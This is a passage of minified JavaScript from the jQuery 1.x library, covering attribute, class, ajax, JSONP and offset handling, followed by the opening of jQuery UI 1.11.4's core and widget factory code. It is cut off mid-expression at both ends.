bt(this,Y.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){Y.removeAttr(this,t)})}}),Y.extend({attr:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return typeof t.getAttribute===pt?Y.prop(t,e,i):(1===s&&Y.isXMLDoc(t)||(e=e.toLowerCase(),n=Y.attrHooks[e]||(Y.expr.match.bool.test(e)?_e:be)),void 0===i?n&&"get"in n&&null!==(o=n.get(t,e))?o:null==(o=Y.find.attr(t,e))?void 0:o:null!==i?n&&"set"in n&&void 0!==(o=n.set(t,i,e))?o:(t.setAttribute(e,i+""),i):void Y.removeAttr(t,e))},removeAttr:function(t,e){var i,n,o=0,s=e&&e.match(dt);if(s&&1===t.nodeType)for(;i=s[o++];)n=Y.propFix[i]||i,Y.expr.match.bool.test(i)?Te&&Ce||!we.test(i)?t[n]=!1:t[Y.camelCase("default-"+i)]=t[n]=!1:Y.attr(t,i,""),t.removeAttribute(Ce?i:n)},attrHooks:{type:{set:function(t,e){if(!G.radioValue&&"radio"===e&&Y.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}}}),_e={set:function(t,e,i){return!1===e?Y.removeAttr(t,i):Te&&Ce||!we.test(i)?t.setAttribute(!Ce&&Y.propFix[i]||i,i):t[Y.camelCase("default-"+i)]=t[i]=!0,i}},Y.each(Y.expr.match.bool.source.match(/\w+/g),function(t,e){var s=xe[e]||Y.find.attr;xe[e]=Te&&Ce||!we.test(e)?function(t,e,i){var n,o;return i||(o=xe[e],xe[e]=n,n=null!=s(t,e,i)?e.toLowerCase():null,xe[e]=o),n}:function(t,e,i){return i?void 0:t[Y.camelCase("default-"+e)]?e.toLowerCase():null}}),Te&&Ce||(Y.attrHooks.value={set:function(t,e,i){return Y.nodeName(t,"input")?void(t.defaultValue=e):be&&be.set(t,e,i)}}),Ce||(be={set:function(t,e,i){var n=t.getAttributeNode(i);return n||t.setAttributeNode(n=t.ownerDocument.createAttribute(i)),n.value=e+="","value"===i||e===t.getAttribute(i)?e:void 0}},xe.id=xe.name=xe.coords=function(t,e,i){return i?void 0:(e=t.getAttributeNode(e))&&""!==e.value?e.value:null},Y.valHooks.button={get:function(t,e){e=t.getAttributeNode(e);return e&&e.specified?e.value:void 0},set:be.set},Y.attrHooks.contenteditable={set:function(t,e,i){be.set(t,""!==e&&e,i)}},Y.each(["width","height"],function(t,i){Y.attrHooks[i]={set:function(t,e){return""===e?(t.setAttribute(i,"auto"),e):void 0}}})),G.style||(Y.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var ke=/^(?:input|select|textarea|button|object)$/i,Se=/^(?:a|area)$/i;Y.fn.extend({prop:function(t,e){return bt(this,Y.prop,t,e,1<arguments.length)},removeProp:function(t){return t=Y.propFix[t]||t,this.each(function(){try{this[t]=void 0,delete this[t]}catch(t){}})}}),Y.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return(1!==s||!Y.isXMLDoc(t))&&(e=Y.propFix[e]||e,o=Y.propHooks[e]),void 0!==i?o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:t[e]=i:o&&"get"in o&&null!==(n=o.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=Y.find.attr(t,"tabindex");return e?parseInt(e,10):ke.test(t.nodeName)||Se.test(t.nodeName)&&t.href?0:-1}}}}),G.hrefNormalized||Y.each(["href","src"],function(t,e){Y.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),G.optSelected||(Y.propHooks.selected={get:function(t){t=t.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),Y.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Y.propFix[this.toLowerCase()]=this}),G.enctype||(Y.propFix.enctype="encoding");var Ee=/[\t\r\n\f]/g;Y.fn.extend({addClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c="string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).addClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):" ")){for(s=0;o=t[s++];)n.indexOf(" "+o+" ")<0&&(n+=o+" ");r=Y.trim(n),i.className!==r&&(i.className=r)}return this},removeClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).removeClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):"")){for(s=0;o=t[s++];)for(;0<=n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");r=e?Y.trim(n):"",i.className!==r&&(i.className=r)}return this},toggleClass:function(o,e){var s=typeof o;return"boolean"==typeof e&&"string"==s?e?this.addClass(o):this.removeClass(o):Y.isFunction(o)?this.each(function(t){Y(this).toggleClass(o.call(this,t,this.className,e),e)}):this.each(function(){if("string"==s)for(var t,e=0,i=Y(this),n=o.match(dt)||[];t=n[e++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else s!==pt&&"boolean"!=s||(this.className&&Y._data(this,"__className__",this.className),this.className=!this.className&&!1!==o&&Y._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(Ee," ").indexOf(e))return!0;return!1}}),Y.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){Y.fn[i]=function(t,e){return 0<arguments.length?this.on(i,null,t,e):this.trigger(i)}}),Y.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var qe=Y.now(),$e=/\?/,De=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;Y.parseJSON=function(t){if(f.JSON&&f.JSON.parse)return f.JSON.parse(t+"");var o,s=null,e=Y.trim(t+"");return e&&!Y.trim(e.replace(De,function(t,e,i,n){return o&&e&&(s=0),0===s?t:(o=i||e,s+=!n-!i,"")}))?Function("return "+e)():Y.error("Invalid JSON: "+t)},Y.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{f.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||Y.error("Invalid XML: "+t),e};var Ie,Fe,Ae=/#.*$/,Ne=/([?&])_=[^&]*/,Pe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,je=/^(?:GET|HEAD)$/,Me=/^\/\//,Oe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Le={},Re={},He="*/".concat("*");try{Fe=location.href}catch(t){(Fe=st.createElement("a")).href="",Fe=Fe.href}Ie=Oe.exec(Fe.toLowerCase())||[],Y.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Fe,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ie[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":He,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":Y.parseJSON,"text xml":Y.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?M(M(t,Y.ajaxSettings),e):M(Y.ajaxSettings,t)},ajaxPrefilter:P(Le),ajaxTransport:P(Re),ajax:function(t,e){function i(t,e,i,n){var o,s,r,a=e;2!==b&&(b=2,d&&clearTimeout(d),u=void 0,c=n||"",_.readyState=0<t?4:0,n=200<=t&&t<300||304===t,i&&(r=function(t,e,i){for(var n,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}n=n||r}s=s||n}return s?(s!==l[0]&&l.unshift(s),i[s]):void 0}(p,_,i)),r=function(t,e,i,n){var o,s,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=d.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}(p,r,_,n),n?(p.ifModified&&((i=_.getResponseHeader("Last-Modified"))&&(Y.lastModified[l]=i),(i=_.getResponseHeader("etag"))&&(Y.etag[l]=i)),204===t||"HEAD"===p.type?a="nocontent":304===t?a="notmodified":(a=r.state,o=r.data,n=!(s=r.error))):(s=a,!t&&a||(a="error",t<0&&(t=0))),_.status=t,_.statusText=(e||a)+"",n?g.resolveWith(f,[o,a,_]):g.rejectWith(f,[_,a,s]),_.statusCode(y),y=void 0,h&&m.trigger(n?"ajaxSuccess":"ajaxError",[_,p,n?o:s]),v.fireWith(f,[_,a]),h&&(m.trigger("ajaxComplete",[_,p]),--Y.active||Y.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,l,c,d,h,u,o,p=Y.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?Y(f):Y.event,g=Y.Deferred(),v=Y.Callbacks("once memory"),y=p.statusCode||{},s={},r={},b=0,a="canceled",_={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!o)for(o={};e=Pe.exec(c);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?c:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return b||(t=r[i]=r[i]||t,s[t]=e),this},overrideMimeType:function(t){return b||(p.mimeType=t),this},statusCode:function(t){if(t)if(b<2)for(var e in t)y[e]=[y[e],t[e]];else _.always(t[_.status]);return this},abort:function(t){t=t||a;return u&&u.abort(t),i(0,t),this}};if(g.promise(_).complete=v.add,_.success=_.done,_.error=_.fail,p.url=((t||p.url||Fe)+"").replace(Ae,"").replace(Me,Ie[1]+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=Y.trim(p.dataType||"*").toLowerCase().match(dt)||[""],null==p.crossDomain&&(t=Oe.exec(p.url.toLowerCase()),p.crossDomain=!(!t||t[1]===Ie[1]&&t[2]===Ie[2]&&(t[3]||("http:"===t[1]?"80":"443"))===(Ie[3]||("http:"===Ie[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=Y.param(p.data,p.traditional)),j(Le,p,e,_),2===b)return _;for(n in(h=Y.event&&p.global)&&0==Y.active++&&Y.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!je.test(p.type),l=p.url,p.hasContent||(p.data&&(l=p.url+=($e.test(l)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ne.test(l)?l.replace(Ne,"$1_="+qe++):l+($e.test(l)?"&":"?")+"_="+qe++)),p.ifModified&&(Y.lastModified[l]&&_.setRequestHeader("If-Modified-Since",Y.lastModified[l]),Y.etag[l]&&_.setRequestHeader("If-None-Match",Y.etag[l])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&_.setRequestHeader("Content-Type",p.contentType),_.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+He+"; q=0.01":""):p.accepts["*"]),p.headers)_.setRequestHeader(n,p.headers[n]);if(p.beforeSend&&(!1===p.beforeSend.call(f,_,p)||2===b))return _.abort();for(n in a="abort",{success:1,error:1,complete:1})_[n](p[n]);if(u=j(Re,p,e,_)){_.readyState=1,h&&m.trigger("ajaxSend",[_,p]),p.async&&0<p.timeout&&(d=setTimeout(function(){_.abort("timeout")},p.timeout));try{b=1,u.send(s,i)}catch(t){if(!(b<2))throw t;i(-1,t)}}else i(-1,"No Transport");return _},getJSON:function(t,e,i){return Y.get(t,e,i,"json")},getScript:function(t,e){return Y.get(t,void 0,e,"script")}}),Y.each(["get","post"],function(t,o){Y[o]=function(t,e,i,n){return Y.isFunction(e)&&(n=n||i,i=e,e=void 0),Y.ajax({url:t,type:o,dataType:n,data:e,success:i})}}),Y._evalUrl=function(t){return Y.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},Y.fn.extend({wrapAll:function(e){return Y.isFunction(e)?this.each(function(t){Y(this).wrapAll(e.call(this,t))}):(this[0]&&(t=Y(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)),this);var t},wrapInner:function(i){return Y.isFunction(i)?this.each(function(t){Y(this).wrapInner(i.call(this,t))}):this.each(function(){var t=Y(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=Y.isFunction(e);return this.each(function(t){Y(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){Y.nodeName(this,"body")||Y(this).replaceWith(this.childNodes)}).end()}}),Y.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0||!G.reliableHiddenOffsets()&&"none"===(t.style&&t.style.display||Y.css(t,"display"))},Y.expr.filters.visible=function(t){return!Y.expr.filters.hidden(t)};var ze=/%20/g,Be=/\[\]$/,Ue=/\r?\n/g,We=/^(?:submit|button|image|reset|file)$/i,Ve=/^(?:input|select|textarea|keygen)/i;Y.param=function(t,e){function i(t,e){e=Y.isFunction(e)?e():null==e?"":e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)}var n,o=[];if(void 0===e&&(e=Y.ajaxSettings&&Y.ajaxSettings.traditional),Y.isArray(t)||t.jquery&&!Y.isPlainObject(t))Y.each(t,function(){i(this.name,this.value)});else for(n in t)!function i(n,t,o,s){if(Y.isArray(t))Y.each(t,function(t,e){o||Be.test(n)?s(n,e):i(n+"["+("object"==typeof e?t:"")+"]",e,o,s)});else if(o||"object"!==Y.type(t))s(n,t);else for(var e in t)i(n+"["+e+"]",t[e],o,s)}(n,t[n],e,i);return o.join("&").replace(ze,"+")},Y.fn.extend({serialize:function(){return Y.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Y.prop(this,"elements");return t?Y.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Y(this).is(":disabled")&&Ve.test(this.nodeName)&&!We.test(t)&&(this.checked||!_t.test(t))}).map(function(t,e){var i=Y(this).val();return null==i?null:Y.isArray(i)?Y.map(i,function(t){return{name:e.name,value:t.replace(Ue,"\r\n")}}):{name:e.name,value:i.replace(Ue,"\r\n")}}).get()}}),Y.ajaxSettings.xhr=void 0!==f.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&O()||function(){try{return new f.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:O;var Xe=0,Qe={},vt=Y.ajaxSettings.xhr();f.attachEvent&&f.attachEvent("onunload",function(){for(var t in Qe)Qe[t](void 0,!0)}),G.cors=!!vt&&"withCredentials"in vt,(vt=G.ajax=!!vt)&&Y.ajaxTransport(function(l){var c;if(!l.crossDomain||G.cors)return{send:function(t,s){var e,r=l.xhr(),a=++Xe;if(r.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(e in l.xhrFields)r[e]=l.xhrFields[e];for(e in l.mimeType&&r.overrideMimeType&&r.overrideMimeType(l.mimeType),l.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)void 0!==t[e]&&r.setRequestHeader(e,t[e]+"");r.send(l.hasContent&&l.data||null),c=function(t,e){var i,n,o;if(c&&(e||4===r.readyState))if(delete Qe[a],c=void 0,r.onreadystatechange=Y.noop,e)4!==r.readyState&&r.abort();else{o={},i=r.status,"string"==typeof r.responseText&&(o.text=r.responseText);try{n=r.statusText}catch(t){n=""}i||!l.isLocal||l.crossDomain?1223===i&&(i=204):i=o.text?200:404}o&&s(i,n,o,r.getAllResponseHeaders())},l.async?4===r.readyState?setTimeout(c):r.onreadystatechange=Qe[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),Y.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return Y.globalEval(t),t}}}),Y.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),Y.ajaxTransport("script",function(e){if(e.crossDomain){var n,o=st.head||Y("head")[0]||st.documentElement;return{send:function(t,i){(n=st.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){!e&&n.readyState&&!/loaded|complete/.test(n.readyState)||(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,e||i(200,"success"))},o.insertBefore(n,o.firstChild)},abort:function(){n&&n.onload(void 0,!0)}}}});var Ge=[],Ye=/(=)\?(?=&|$)|\?\?/;Y.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||Y.expando+"_"+qe++;return this[t]=!0,t}}),Y.ajaxPrefilter("json jsonp",function(t,e,i){var n,o,s,r=!1!==t.jsonp&&(Ye.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ye.test(t.data)&&"data");return r||"jsonp"===t.dataTypes[0]?(n=t.jsonpCallback=Y.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,r?t[r]=t[r].replace(Ye,"$1"+n):!1!==t.jsonp&&(t.url+=($e.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return s||Y.error(n+" was not called"),s[0]},t.dataTypes[0]="json",o=f[n],f[n]=function(){s=arguments},i.always(function(){f[n]=o,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(n)),s&&Y.isFunction(o)&&o(s[0]),s=o=void 0}),"script"):void 0}),Y.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||st;var n=it.exec(t),i=!i&&[];return n?[e.createElement(n[1])]:(n=Y.buildFragment([t],e,i),i&&i.length&&Y(i).remove(),Y.merge([],n.childNodes))};var Je=Y.fn.load;Y.fn.load=function(t,e,i){if("string"!=typeof t&&Je)return Je.apply(this,arguments);var n,o,s,r=this,a=t.indexOf(" ");return 0<=a&&(n=Y.trim(t.slice(a,t.length)),t=t.slice(0,a)),Y.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),0<r.length&&Y.ajax({url:t,type:s,dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?Y("<div>").append(Y.parseHTML(t)).find(n):t)}).complete(i&&function(t,e){r.each(i,o||[t.responseText,e,t])}),this},Y.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Y.fn[e]=function(t){return this.on(e,t)}}),Y.expr.filters.animated=function(e){return Y.grep(Y.timers,function(t){return e===t.elem}).length};var Ke=f.document.documentElement;Y.offset={setOffset:function(t,e,i){var n,o,s,r,a=Y.css(t,"position"),l=Y(t),c={};"static"===a&&(t.style.position="relative"),s=l.offset(),n=Y.css(t,"top"),r=Y.css(t,"left"),r=("absolute"===a||"fixed"===a)&&-1<Y.inArray("auto",[n,r])?(o=(a=l.position()).top,a.left):(o=parseFloat(n)||0,parseFloat(r)||0),Y.isFunction(e)&&(e=e.call(t,i,s)),null!=e.top&&(c.top=e.top-s.top+o),null!=e.left&&(c.left=e.left-s.left+r),"using"in e?e.using.call(t,c):l.css(c)}},Y.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){Y.offset.setOffset(this,e,t)});var t,i={top:0,left:0},n=this[0],o=n&&n.ownerDocument;return o?(t=o.documentElement,Y.contains(t,n)?(typeof n.getBoundingClientRect!==pt&&(i=n.getBoundingClientRect()),o=L(o),{top:i.top+(o.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(o.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return"fixed"===Y.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),Y.nodeName(t[0],"html")||(i=t.offset()),i.top+=Y.css(t[0],"borderTopWidth",!0),i.left+=Y.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-Y.css(n,"marginTop",!0),left:e.left-i.left-Y.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ke;t&&!Y.nodeName(t,"html")&&"static"===Y.css(t,"position");)t=t.offsetParent;return t||Ke})}}),Y.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var s=/Y/.test(o);Y.fn[e]=function(t){return bt(this,function(t,e,i){var n=L(t);return void 0===i?n?o in n?n[o]:n.document.documentElement[e]:t[e]:void(n?n.scrollTo(s?Y(n).scrollLeft():i,s?i:Y(n).scrollTop()):t[e]=i)},e,t,arguments.length,null)}}),Y.each(["top","left"],function(t,i){Y.cssHooks[i]=T(G.pixelPosition,function(t,e){return e?(e=Wt(t,i),Jt.test(e)?Y(t).position()[i]+"px":e):void 0})}),Y.each({Height:"height",Width:"width"},function(s,r){Y.each({padding:"inner"+s,content:r,"":"outer"+s},function(n,t){Y.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),o=n||(!0===t||!0===e?"margin":"border");return bt(this,function(t,e,i){var n;return Y.isWindow(t)?t.document.documentElement["client"+s]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+s],n["scroll"+s],t.body["offset"+s],n["offset"+s],n["client"+s])):void 0===i?Y.css(t,e,o):Y.style(t,e,i,o)},r,i?t:void 0,i,null)}})}),Y.fn.size=function(){return this.length},Y.fn.andSelf=Y.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Y});var Ze=f.jQuery,ti=f.$;return Y.noConflict=function(t){return f.$===Y&&(f.$=ti),t&&f.jQuery===Y&&(f.jQuery=Ze),Y},typeof t===pt&&(f.jQuery=f.$=Y),Y}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(q){function n(t,e){var i,n,o=t.nodeName.toLowerCase();return"area"===o?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(!!(n=q("img[usemap='#"+n+"']")[0])&&s(n))):(/^(input|select|textarea|button|object)$/.test(o)?!t.disabled:"a"===o&&t.href||e)&&s(t)}function s(t){return q.expr.filters.visible(t)&&!q(t).parents().addBack().filter(function(){return"hidden"===q.css(this,"visibility")}).length}var t,o,e,i;q.ui=q.ui||{},q.extend(q.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),q.fn.extend({scrollParent:function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=q(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:q(this[0].ownerDocument||document)},uniqueId:(i=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++i)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&q(this).removeAttr("id")})}}),q.extend(q.expr[":"],{data:q.expr.createPseudo?q.expr.createPseudo(function(e){return function(t){return!!q.data(t,e)}}):function(t,e,i){return!!q.data(t,i[3])},focusable:function(t){return n(t,!isNaN(q.attr(t,"tabindex")))},tabbable:function(t){var e=q.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),q("<a>").outerWidth(1).jquery||q.each(["Width","Height"],function(t,i){function n(t,e,i,n){return q.each(o,function(){e-=parseFloat(q.css(t,"padding"+this))||0,i&&(e-=parseFloat(q.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(q.css(t,"margin"+this))||0)}),e}var o="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:q.fn.innerWidth,innerHeight:q.fn.innerHeight,outerWidth:q.fn.outerWidth,outerHeight:q.fn.outerHeight};q.fn["inner"+i]=function(t){return void 0===t?r["inner"+i].call(this):this.each(function(){q(this).css(s,n(this,t)+"px")})},q.fn["outer"+i]=function(t,e){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){q(this).css(s,n(this,t,!0,e)+"px")})}}),q.fn.addBack||(q.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),q("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(q.fn.removeData=(e=q.fn.removeData,function(t){return arguments.length?e.call(this,q.camelCase(t)):e.call(this)})),q.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),q.fn.extend({focus:(o=q.fn.focus,function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){q(t).focus(),i&&i.call(t)},e)}):o.apply(this,arguments)}),disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=q(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0}}),q.ui.plugin={add:function(t,e,i){var n,o=q.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}};var r,a=0,l=Array.prototype.slice;q.cleanData=(r=q.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=q._data(i,"events"))&&e.remove&&q(i).triggerHandler("remove")}catch(t){}r(t)}),q.widget=function(t,i,e){var n,o,s,r,a={},l=t.split(".")[0];return t=t.split(".")[1],n=l+"-"+t,e||(e=i,i=q.Widget),q.expr[":"][n.toLowerCase()]=function(t){return!!q.data(t,n)},q[l]=q[l]||{},o=q[l][t],s=q[l][t]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new s(t,e)},q.extend(s,o,{version:e.version,_proto:q.extend({},e),_childConstructors:[]}),(r=new i).options=q.widget.extend({},r.options),q.each(e,function(e,n){return q.isFunction(n)?void(a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}):void(a[e]=n);function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}}),s.prototype=q.widget.extend(r,{widgetEventPrefix:o&&r.widgetEventPrefix||t},a,{constructor:s,namespace:l,widgetName:t,widgetFullName:n}),o?(q.each(o._childConstructors,function(t,e){var i=e.prototype;q.widget(i.namespace+"."+i.widgetName,s,e._proto)}),delete o._childConstructors):i._childConstructors.push(s),q.widget.bridge(t,s),s},q.widget.extend=function(t){for(var e,i,n=l.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(q.isPlainObject(i)?t[e]=q.isPlainObject(t[e])?q.widget.extend({},t[e],i):q.widget.extend({},i):t[e]=i);return t},q.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;q.fn[s]=function(i){var t="string"==typeof i,n=l.call(arguments,1),o=this;return t?this.each(function(){var 